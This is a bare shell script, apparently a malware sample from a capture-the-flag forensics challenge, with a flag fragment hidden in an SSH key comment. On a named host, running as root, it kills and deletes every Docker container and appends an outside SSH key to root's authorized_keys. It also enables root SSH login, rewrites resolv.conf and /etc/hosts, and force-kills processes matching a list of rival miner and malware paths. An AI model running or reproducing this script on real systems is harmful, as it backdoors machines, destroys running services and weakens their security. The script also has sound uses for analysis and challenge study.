 #!/bin/sh
if [ "$HOSTNAME" != "KORP-STATION-013" ]; then
    exit
fi
if [ "$EUID" -ne 0 ]; then
    exit
fi
docker kill $(docker ps -q)
docker rm $(docker ps -a -q)
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/9yt
oEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQ
mXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
echo "128.90.59.19 legions.korp.htb" >> /etc/hosts
for filename in /proc/*; do
    ex=$(ls -latrh $filename 2> /dev/null|grep exe)
    if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/p
ostgresql/data/.*/memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-ce42-42da-8f58-970b22d131e9\|/t
mp/watchdog\|cpu_hu\|/tmp/Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data/postmaster\|/memfd\|/var/lib/postgresql/data/pgdata/postmas
ter\|/tmp/.metabase/metabasew"; then
        result=$(echo "$filename" | sed "s/\/proc\///")
        kill -9 $result
        echo found $filename $result
    fi
done